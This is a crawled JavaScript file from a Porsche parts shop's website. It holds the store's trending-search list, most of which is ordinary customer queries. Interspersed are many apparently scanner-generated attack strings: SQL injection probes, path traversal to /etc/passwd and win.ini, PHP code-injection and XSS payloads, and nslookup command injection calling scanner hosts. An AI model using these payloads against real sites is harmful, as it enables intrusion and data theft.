rotors.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1240\/"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18
body_size: 17945
content:
;var mp_trending_search = ["996 clutch","air+and+oil+seperator","996 turbo tuning","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987","996 carbon fibre","Porsche steering wheel","b6 rear","RSS ADJUSTABLE TOE STEER KIT","rear main","996+turbo+tuning","Kline 996","Girodisc porsche","Porsche gt4","Porsche engines","Porsche Cayman","b6+rear","Porsche 911 993","Porsche 911 gt2 rs","Discs+and+pads","718 project car","Controller","9e race cat","Kline Porsche 911TT decat pipe","porsche engine","gt2 996 calipers","porsche 991 993","turbo s","Porsche 997 turbo","Girodisc+porsche","996 silencers","997 c2 s","991 turbo s","Porshce 997 Bilstein","fixed price service","997 turbo s","porsche steering when","Porsche","Break pad change","porsche 981 993","9e race car","kline porsche 911t decat pipe","996 c2s","993 turbo s","Cayman r","porsche engin","how do i avoid bore score","air con re gas","IMS BEARING SOLUTION","Gt3+996+calipers","996 gt3","coolant change","fixed+price+service","996","996+carbon+fibre","Porsche turbo 997.1","996 exhaust","996+exhaust","1","oil change","Boxster s 986","9e race cab","Seat adjusters","Short shift kit 996","Cayman+r","997+c2+s","718 protect car","Break+pad+change","RSS+ADJUSTABLE+TOE+STEER+KIT+REAR+FOR+PORSCHE+996+\/+986+\/+997+\/+987","gt4 996 calipers","718+protect+car","996+c4s","alloy wheels","Gt3 996 calipers","718+project+car","air+con+re+gas","996+white","suspension","996 with","2nd gt3r","Seat brackets","996 non turbo engine for sale","Seat gt3","how+do+i+avoid+bore+score","Winter wheels","996 c4s","996 turbo brake pads","Steering wheel","coolant+change","rear+main","Markski exhaust","Wheel spacers","porsche 996 window regulator","Car seat refurbishment","2nd gt2r","air and oil seperator","996 gt2","brake discs","alloy+wheels","Spark plugs","996 white","996+gt3","DCS Unit","rear macan","996 which","718 product car","rear man","set gt3","Car+seat+refurbishment","rear pads","996+which","Discs and pads","WHEELS","996+turbo+brake+pads","kline porsche 911tt deck pipe","DCM Unit","wheel spacer","9e race cft","rear make","1 waitfor delay '0:0:9' --","993 non turbo engine for sale","porsche turbo 997tt","roll come","SEAT","porsche+996+window+regulator","alloy+wheel","alloy wheel","2nd+gt3r","alloy works","Kline+Porsche+911TT+decat+pipe","porsche turbo 992g1","steering when","1 waitfor decat 0 0 9","porsche 997 bilstein","DCS+Unit","Porshce+997+Bilstein","2nd gt3","DCM+Unit","996+clutch","Wheel bearing","car set refurbishment","when spacer","996+silencers","Roll cage","Porsche+engines","9e+race+cat","brake pipe","brake pipes","porsch 997 bilstein","Brake pads","996 gt4","when spacers","Seat+adjusters","1 waitfor deliv 0 0 9","roll cast","996 silenced","996 silencer","996 non turbo engine for side","gt2+996+calipers","Winter+wheels","Seat+gt3","wheel spyder","seat gt4","red","Porsche+911+993","1+waitfor+delay+'0:0:9'+--","2nd gear","oil+change","996 non turbo engine for stage","9e+race+car","996+gt4","718+product+car","seat adjusted","9e race can","9e+race+cab","996+gt2","Steering+wheel","seat adjuster","Porsche+gt4","kline+porsche+911t+decat+pipe","Kline+996","Boxster+s+986","gt4+996+calipers","Porsche+Cayman","996+c2s","Short+shift+kit+996","991+turbo+s","Wheel+spacers","Seat+brackets","Markski+exhaust","porsche+steering+when","Porsche+steering+wheel","steering+when","air and oil separator","alloy weeks","Porsche+turbo+997.1","set gt4","Porsche+997+turbo","1 waitfor delet 0 0 9","porsche+engine","Porsche+911+gt2+rs","RSS+ADJUSTABLE+TOE+STEER+KIT","Video","IMS+BEARING+SOLUTION","bear pad change","alloy+works","2wd gt3r","porsche+991+993","alloy+weeks","air+can+re+gas","porsche 911 991","bear+pad+change","2nd+gear","porsche 911 992","porsche+engin","wheel+spacer","brake+discs","porsche gt","discs and pack","discs and pasm","air+con+re+gts","discs+and+pack","porsche+981+993","2nd+gt2r","Card US","Steering wheel upgrade","when+spacers","air can re gas","porsche+997+bilstein","air and oil seperate","9e race cat'[0]","K16 hybrid","DSC Unit","air con re gts","marks exhaust","1+waitfor+deliv+0+0+9","rs adjustable toe steer kit","1+waitfor+decat+0+0+9","996 gt3rs","993+c4s","rss adjustable the steer kit","kline porsche 911tt delet pipe","porsche 911 gt3 rs","kline porsche 997tt decat pipe","kline 991","996 tiptronic upgrade","seat gt","993 turbo tuning","brake+pipe","been pad change","Roll+cage","brake+pipes","rear made","porsch+997+bilstein","2nd gen1","dcs+until","rear machin","997","Brake+pads","bias pad change","991 turbo s'[0]","q","set+brackets","Spark+plugs","set","porsche+991+992","rear+make","porsche 911 gt4 rs","dsc+unit","porsche+981+991","718 protect cat","alloy+when","Porsche 996","rear+mechan","porsche 911 gt rs","porsche 991 gt2 rs","1*1*1*1","rear+macan","porsche 991 992","Boxster clutch and ims","weeks","roll cats","dim unit","porsche turbo 997.2","porsche+991+991","fixed piec service","kline porsche 991tv decat pipe","992 turbo s","996+non+turbo+engine+for+sale","ar and oil seperator","car+set+refurbishment","dcs until","works","BREAK PADS","boxster 2.7 brake discs","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links.txt\",1,N]","993 c4s","when spyder","seat+adjusted","fixed pipe service","kline+porsche+911tt+deck+pipe","dcm+until","cat seat refurbishment","porsche 991 991","kline porsche 911t delet pipe","air+can+re+gts","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links_Dating.txt\",1,N]","rear mechan","996 c2","porsche 981 991","dcm until","991turbo s","seat+adjuster","718+protect+cat","fiber pipe service","rear","porsche turbo 991g2","Brake","kline 993","roll cat","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","WEB-INF\/web.xml","WEB-INF\\web.xml","porsche+991+gt2+rs","dim+unit","index","week spacer","991","Cayman S 3.4L Coupe RHD 2007","rear+machin","the","porsche+911+gt3+rs","9e race cut","set brackets","Alignment","Porsche turbo s","ar+and+oil+seperator","rs+adjustable+the+steer+kit","718 protect cab","marks+exhaust","Dsc","air+and+oil+seperate","air+con+re+gt","Wheel alignment","disc+unit","rear mile","air con re gt4","mark exhaust","set adjusters","Cayman S 3.4L Coupe RHD","Porsche 996 turbo","rss+adjustable+the+steer+kit","Kline","roll ccst","air+cat+re+gts","26-218496","K16+hybrid","week+spacers","996 turbo S","fixed+piec+service","9e+race+cft","Tyre","been+pad+change","718+protect+cab","geometry","1'\"","996 turbo","fitted price service","kline+porsche+911t+deck+pipe","spoiler","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right) headlamp squirter trim","porsche+911+991",")","996 turbo clutch","Wastegate","996 turbo exhaust","kline+porsche+911+decat+pipe","ims","kline porsche 911 decat pipe","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg","!(()&&!|*|*|","^(#$!@#$)(()))******",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Brake change","Porsche 997 turbo s","TURBO CHARGER ACTUATORS 996","996 c4s') AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+toe+steel+kit","bias+pad+change","993","Porsche 996 gt 3","996 c4s) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","996 c4s)) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+the+steel+kit","shock+shift+kit+996","set|set&set","Http:\/\/testasp.vulnweb.com\/t\/fit.txt","http:\/\/testasp.vulnweb.com\/t\/fit.txt?.jpg","testasp.vulnweb.com","'\"()",";print(md5(acunetix_wvs_security_test));","';print(md5(acunetix_wvs_security_test));$a='","\";print(md5(acunetix_wvs_security_test));$a=\"","${@print(md5(acunetix_wvs_security_test))}","${@print(md5(acunetix_wvs_security_test))}\\","\\","JyI=","(select convert(int,CHAR(65)))","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd","\/etc\/passwd","%2fetc%2fpasswd","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/","file:\/\/\/etc\/passwd","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd","\/WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","................windowswin.ini","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","kline+porsche+991tv+deck+pipe","Exhaust","toe links","Tyres","week spacers","index\/.","rs+adjustable+toe+steer+kit","kline+porsche+991tt+decat+pipe","Can chain tensioners","kline porsche 991tt decat pipe","Brake fluid change","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)","9e race coat","air+and+oil+separator","Cayman","belt+pad+change","air con re gt3","Remaping 996 turbo","Porsche turbo","kline porsche 911tt decal pipe","996 c4s' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","Gearbox","SACH890NM","996+turbo+clutch","air+cat+re+gas","kline+porsche+991tv+decat+pipe","rss+adjustable+tone+steer+kit","Brake fluid","993+turbo+s","2nd great","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right)","718%2Bprotect%2Bcar","2023","controlled","rss+adjustable+to+steel+kit","CLUTCH","mot","SharkWerks","alloy when","clutch replacement","2024","fitted+price+service","gt3","dsc+until","boxster+s+981","set+gt3","rss","996+turbo+S","996 turbo brake pack","air+con+re+gt2","bilstein","991turbo+s","Brake+fluid","toe+links","brakes","porsche 944 s2 brake calipers","Cayman+S+3.4L+Coupe+RHD+2007","disc+uniqu","seat+gt4","when+spacer","porsche+gt","Cayman+S+3.4L+Coupe+RHD","996 c4s%' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","996 c4s\") AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","718+product+cab","Tuning","steering rack bracket","Porsche+996+gt+3","Gt4","Brake+change","996+with","black","996 c4s AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELSE","997+turbo+s","air can re gts","wheel+spyder","996+turbo+exhaust","Brake+fluid+change","Remaping+996+turbo","996 c4s')) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) E","fixed%2Bprice%2Bservice","Rms","slot","ims bearing","GT2 rs","Bearing","Porsche+996+turbo","porsche+turbo+997tt","987","kline innovation","Steering whe","Turbo","Wheel baring","Strut mount","996+turbo","9e+race+coat","disc+until","grill","9e 15","964","Wheel baiting","Speed yellow","Wheel+alignment","cat+seat+refurbishment","Carbon","Super","Brake light switch","porsche+turbo+992g1","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)+headlamp+squirter+trim","gt 996 calipers","brake+pad+change","718%2Bproject%2Bcar","dsc sport","air conditioning","giro","wheel referbishment","Flywheel","Pasm","brake hose","Porsche+turbo","Porsche+996+crankshaft","996+gt","white","color","one","OHLINS","pre purchase","engine mounts","911","dsc sport v3","Turbo rebuild","plex","Location","inspection","a","Discs","Brake kit","Gt2rs","Exhaust tips","Kline cats","Ppi","dcm+uniqu","964 HVAC UNIT","718","Tpc","Remap","GT3RS","AC","coolant","Sales","Head light restoration","Gear shifter","ohlin","GT2","Alloy","996 gt","svcmajor987","warranty","welded coolant pipe","Detailing","Spacers","Short shift","Pccb","ignition coil","girodisc","exhaust nuts rusty","macan turbo","bore","992","Sale","987.1","Recreation","Break disc","gt4 manifolds","kline exhaust","GT3 RS","Exhaust 993","brake pack","kline+porsche+911t+delet+pipe","Targa","X5","996tt brakes","rss engine mount","engine mount","1 waitfor delay '0:0:15' --","DO88","Macan","Front rotors","Fuel pressure regulator","Package","9e30","Macan turbo tuning","997 exhaust","Hybrid","dsc module","Used","Ecu","Disc","Single","gt4 lightweight flywheel","coil","993 vesuvio","Pre purchase inspection","gearbox service","Diff","993 exhaust","911 turbo","Bbs","Shock","DSC controller","Radiator gril","brake pad change","gt+996+calipers","sst+brackets","battery","3","pozm100","Cayenne 2015","Chips","981","718 cayman","Ims guardian","Transmission","It\u2019s bearing","porsche turbo coupe s","index.php","1 waitfor delay '0:0:27' --","1 waitfor delay '0:0:6' --","GTS","Labour rate","silencers","Sharkwerks 991.2","Part #312","Tiptronic","c4s sharkwerks","grille","997 turbo","Dampers","Condenser","Lowering springs","77","Exhaust kline","Parts","Kline Exhasut","Gt","#file_links[\"C:\\Frazes.txt\",1,N] #file_links[\"C:\\Links_Dating.txt\",1,N]","Cruise control","Cayman gt4","tune","Break+pads","labour","Audi","Bore scoring","Engine rebuild","convertible roof","Triptronic upgrade","Cylinder scoring","Muffler delete","Tail pipe","Performance","Oil pressure sensor","bilstein b6","BRACKET","Bbs lm","Servicing prices","Customer information","Porsche+turbo+s","718+product+cat","KLINE991GT3RSINMANI","Spacer","964 RS","Headlights","997.2 intercoolers","997.2 intercooler","Shifter","Cayman 718","link","INTERCOOLER","Gt3 calipers","964rs","rubber","air con","Service","Head lamps","New wishbone","991 exhaust","1 waitfor delay '0:0:14' --","1 waitfor delay '0:0:19' --","997 turbo exhaust","NGT","ferrari","Carbon ceramic","A2-032","Stereo iPod upgrade","ims baring","Transmission rebuilds","1 BAR","1 BAR ACTUATOR","OIL SERVICE","955","ims baring replacement","rusty exhaust nuts","981 cayman","short shifter","Cayman exhaust","911T","Tuning package","IMS replay","Lamp","Lug","3-axis","Clutch switch","Actuator","9E powerkit","Cars for sale","991.2 turbo kline","bore score inspection","connecting rods","997 kline","Kline tips","Head gasket","312","Refurbished","Single mass","Lwfw","Pads","Caliper front  seals","Servicing","987 rear end module","cayenne","718 tuning","Gt3 decals","Cell cats","Klibe cell cats","Engine rebuild 964","987 engine","Sport design","Persona","997 rebuild","oil hose","rss engine mounts","Akrapovic","911 GT2 rs","Design tek","Gt3 exhaust","Gear changer unit for tiptronic","Headlight washer cover","refurb","gt3 rs service","grills","Air filter","Protection","TRANSMISSION REBUILD","Configuration","L","356","Manifolds","986 3.2s","2nd gt3h","car slot refurbishment","set+adjusters","997.1 turbo","triptronic emergency run","gtechniq","cobb","ims replacement","Low temperature","1 waitfor delay '0:0:13' --","1 waitfor delay '0:0:24' --","993 gear knob","Engine","Shark","997 oil filler tube","part #312 rss","Engine 3.6 lyric non turbo","Ferrari 812","plenum","Starter motors","control arm","911 4s 2014","3D","IMS REPLACEMENTS","short shift kit","Restoration","Purchase","Pre inspection","Splitter","Headlamps","cayman upgrades","bypass","a2-154","Coil pack","Gt3 Ed","Upgrades","Parts warranty","Break pad","991 targa 4","991gt2rs","labour ate","L\u00e8ge","Clutch upgrade","Decals","Tpc turbo","987 engine block","Differential","Engine rebuilds","9e28","PLEX KNOCK MONITOR V2","Exhaust system","Exhausts","Front dampers","gearbox oil service","sharkwerks bypass","Starter motor","dsc sport controller","K400","Ecu remap","outer","intercoolers","Carbon brakes","Bore score","Caliper seals","ACTUATORS","GT4 girodisc","2004","air cat re gas","Porshce","seat brakes","944","Springs","1 waitfor delay '0:0:18' --","1 waitfor delay '0:0:28' --","1 waitfor delay '0:0:30' --","Engine oil","911.2 gts break pads","991.2 turbo","Headlamp","Light","991.2 Kline","9997","boxster 2.9 brake discs","Dcs","index.php\/.","Porsche 996 crankshaft","996 crankshaft","986","911 4s","Nuts","rubber?q=rubber","a1-","battery replacement","kline gt4","JCR","TURBO CHARGER ACTUATORS","dcm uniqu","Search entire store here...","short+short+kit+996","996+c2","porsche turbo 997g1","porsche turbo 997g2","air","disc unit","dsc until","Air cleaner","strut tops","1some_inexistent_file_with_long_name\u0000.jpg","if(now()=sysdate(),sleep(18),0)\/*'XOR(if(now()=sysdate(),sleep(18),0))OR'\"XOR(if(now()=sysdate(),sleep(18),0))OR\"*\/","-1; waitfor delay '0:0:18' --","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","Supercharger","153","knock","X51","Peron","Gt3 rd","Bmw","Configurator","Gearbox rebuild","ferrari pista","93010739701","wheel","turbo+s","'nvOpzp; AND 1=1 OR (<'\">iKO)),","TURBO+CHARGER+ACTUATORS+996","Used cars","fiber+pipe+service","boxster+s+996","fixed+pipe+service","1+waitfor+delet+0+0+9","996+silenced","Steering","oil","Break","993 non turbo engine for side","718+produc+car","944s2","bushes","Lambourgini","Plec","Macao","warrenty","\"Engine Mounts\"","9e15","-1);select pg_sleep(19); --","(select(0)from(select(sleep(18)))v)\/*'+(select(0)from(select(sleep(18)))v)+'\"+(select(0)from(select(sleep(18)))v)+\"*\/","-1); waitfor delay '0:0:18' --","-1;select pg_sleep(6); --","(select(0)from(select(sleep(27)))v)\/*'+(select(0)from(select(sleep(27)))v)+'\"+(select(0)from(select(sleep(27)))v)+\"*\/","-1;select pg_sleep(9); --","-1);select pg_sleep(9); --","-1; waitfor delay '0:0:15' --","-1); waitfor delay '0:0:15' --","-1); waitfor delay '0:0:27' --","borescope","Rsc1","99661316700","99761317101","Lusso","Atul","S63","Sills","91135193500","Play+stos","Vacancy","Henrik","Henrik hoeffner","sharkworks","Fiesta peron","detent","Dk2j","Wishbone","\"><script>alert(document.URL)<\/script>","ex","cast((chr(126)||chr(65)||chr(57)||chr(54)||chr(49)||chr(53)||chr(67)||chr(55)||chr(56)||chr(52)||chr(51)||chr(48)||chr(68)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","996 wire","996 c4s AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s') AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s') OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s') AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM ","996 c4s') OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::te","996 c4s') AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR(","996 c4s') AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHAR","996 c4s') AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2","996 c4s') AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) TH","996 c4s') AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767a","996 c4s') PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s ORDER BY 1#","996 c4s') ORDER BY 1#","996 c4s' ORDER BY 1#","test","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/the","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","http:\/\/bxss.me\/t\/fit.txt?.jpg","';print(md5(31337));$a='","bxss.me","\";print(md5(31337));$a=\"","HttP:\/\/bxss.me\/t\/xss.html?%00","${@print(md5(31337))}","bxss.me\/t\/xss.html?%00","${@print(md5(31337))}\\","'\"","<!--","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''","'.print(md5(31337)).'","if(now()=sysdate(),sleep(15),0)","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","the'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1\u0000????%2527%2522","%a%","dcs uniqu","Ebay Car","Cayman%2Br","996+silencer","1+waitfor+decal+0+0+9","996+turbo+brake+pack","brake+pack","1+waitfor+decals+0+0+9","porsche turbo 991tv","roll change","roof cage","sport+shift+kit+996","Winter","Short","Spark","Markski","how","b6","fixed","Car","Boxster","9e","2nd","rear+made","seat+gt","porsche+turbo+997g1","MTU0NzU4MDQ1OA'\"`","MTU0NzU4MDQ2NQ'\"`","MTU0NzU4MjU3NQ'\"`","MTU0NzU4MjU4Mg'\"`","Major service Caymen","9ep96tve","Wpozzz99zxs641258","Porch\u2019s","Keys","P0zm100","2001 996","Alternator","porsche 918","BMW 650","Mac\u2019s","Cold air induction","2.9L","rrs engine mount","rrs","9e17","$(nslookup xwPey52t)","&nslookup ayiKYFT3&'\\\"`0&nslookup ayiKYFT3&`'","YTr6S5yR","${9999599+9999734}","$(nslookup jEzD4MRU)","${9999232+9999934}","&nslookup ZbPGW318&'\\\"`0&nslookup ZbPGW318&`'","${9999400+10000153}","$(nslookup aE8p14KY)","&nslookup FiccnTRG&'\\\"`0&nslookup FiccnTRG&`'","I6AET23F","1&n921009=v962808","gIBIBN3O","http:\/\/hitb7TkmcuTFd.bxss.me\/","http:\/\/hit1nLuwkbCzu.bxss.me\/","http:\/\/hitGAyP33CApF.bxss.me\/","@@ex0ZV","@@ys8m9","@@hHulo","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg","g5A3sTcT","$(nslookup LDChxIkR)","&nslookup 8rc9bXOI&'\\\"`0&nslookup 8rc9bXOI&`'","if(now()=sysdate(),sleep(6),0)\/*'XOR(if(now()=sysdate(),sleep(6),0))OR'\"XOR(if(now()=sysdate(),sleep(6),0))OR\"*\/","(select(0)from(select(sleep(13)))v)\/*'+(select(0)from(select(sleep(13)))v)+'\"+(select(0)from(select(sleep(13)))v)+\"*\/","-1; waitfor delay '0:0:13' --","-1); waitfor delay '0:0:13' --","8apQapBF'; waitfor delay '0:0:13' --","${9999621+10000107}","-1;select pg_sleep(13); --","-1));select pg_sleep(19); --","kO90Ruk2';select pg_sleep(19); --","QwaCld4h');select pg_sleep(19); --","1&n976408=v913299","pvGgVlTq'));select 